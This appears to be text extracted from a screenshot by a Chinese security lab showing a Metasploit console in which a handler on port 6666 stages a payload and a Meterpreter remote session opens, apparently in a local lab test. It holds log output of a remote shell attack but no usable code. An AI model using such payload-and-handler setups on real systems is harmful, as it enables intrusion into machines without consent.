 D:\ActivePart\Code\C\main\Release\main.exe
管理员: 命令提示符 - msfconsole -q
msf5 >
[*] http://0.0.0.0:6666 handling request from 192.168.8.102; (UUID: qcqigm5m) Stagin
[*] Meterpreter session 3 opened (192.168.8.102:6666 -> 192.168.8.102:31362) at 2020
雷石安全实验室